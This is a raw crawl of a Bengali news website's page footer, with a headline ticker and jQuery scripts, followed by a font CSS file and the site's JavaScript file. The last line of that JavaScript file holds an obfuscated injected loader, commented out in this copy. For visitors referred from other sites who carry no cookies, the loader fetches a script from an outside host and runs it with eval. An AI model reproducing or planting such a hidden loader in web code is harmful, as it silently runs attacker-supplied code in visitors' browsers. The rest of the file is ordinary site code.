				<a href="https://www.dailyapandesh.com/politics/news/45783"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> ২০ বছর পর চট্টগ্রামে তারেক রহমান</span></a><a href="https://www.dailyapandesh.com/national/news/45763"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> মারা গেছেন গুলিবিদ্ধ বিএনপি নেতা হাসান মোল্লা</span></a><a href="https://www.dailyapandesh.com/sports/news/45752"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> বিশ্বকাপ থেকে ছিটকে পড়লো বাংলাদেশ</span></a><a href="https://www.dailyapandesh.com/politics/news/45734"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> দুই দশক পর চট্টগ্রামে যাচ্ছেন তারেক রহমান</span></a><a href="https://www.dailyapandesh.com/law-court/news/45732"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> চাঁদাবাজি-দখল বাণিজ্য নিয়ে দ্বন্দ্বে খুন হন মুছাব্বির: ডিবি</span></a><a href=""><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> সুযোগ পেলে একটি নিরাপদ বাংলাদেশ গড়তে চাই: জামায়াত আমীর</span></a><a href="https://www.dailyapandesh.com/politics/news/45731"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> তারেক রহমানের বিরুদ্ধে এনসিপির অভিযোগ সম্পূর্ণ মিথ্যা: রিজভী</span></a><a href="https://www.dailyapandesh.com/agriculture/news/45727"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> শীত নিয়ে নতুন বার্তা আবহাওয়া অধিদফতরের</span></a><a href="https://www.dailyapandesh.com/international/news/45725"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> গ্রিনল্যান্ড ইস্যুতে যুক্তরাষ্ট্র-কানাডার নতুন লড়াই</span></a><a href="https://www.dailyapandesh.com/sports/news/45726"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> চট্টগ্রামকে উড়িয়ে বিপিএল চ্যাম্পিয়ন রাজশাহী</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_6788")){
		$(".newsx_6788").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/Kiron.css
body_size: -136
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 744
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};